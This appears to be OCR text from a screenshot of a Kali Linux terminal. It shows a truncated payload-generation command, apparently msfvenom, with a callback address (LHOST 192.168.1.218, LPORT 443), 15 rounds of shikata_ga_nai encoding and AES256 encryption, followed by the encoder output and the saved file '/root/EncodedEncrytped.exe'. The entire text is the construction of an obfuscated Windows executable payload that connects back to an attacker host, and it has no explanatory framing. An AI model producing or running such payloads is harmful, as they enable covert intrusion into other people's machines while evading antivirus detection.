 Applications Places Terminal Sun 13:31 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
x86 LHOST=192.168.1.218 LPORT=443 -f exe -e x86/shikata_ga_nai -i 15 --encrypt
aes256 -o /root/EncodedEncrytped.exe
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 700 (iteration=0)
x86/shikata_ga_nai succeeded with size 727 (iteration=1)
x86/shikata_ga_nai succeeded with size 754 (iteration=2)
x86/shikata_ga_nai succeeded with size 781 (iteration=3)
x86/shikata_ga_nai succeeded with size 808 (iteration=4)
x86/shikata_ga_nai succeeded with size 835 (iteration=5)
x86/shikata_ga_nai succeeded with size 862 (iteration=6)
x86/shikata_ga_nai succeeded with size 889 (iteration=7)
x86/shikata_ga_nai succeeded with size 916 (iteration=8)
x86/shikata_ga_nai succeeded with size 943 (iteration=9)
x86/shikata_ga_nai succeeded with size 970 (iteration=10)
x86/shikata_ga_nai succeeded with size 997 (iteration=11)
x86/shikata_ga_nai succeeded with size 1024 (iteration=12)
x86/shikata_ga_nai succeeded with size 1053 (iteration=13)
x86/shikata_ga_nai succeeded with size 1082 (iteration=14)
x86/shikata_ga_nai chosen with final size 1082
Payload size: 1082 bytes
Final size of exe file: 73802 bytes
Saved as: /root/EncodedEncrytped.exe
root@kali:~#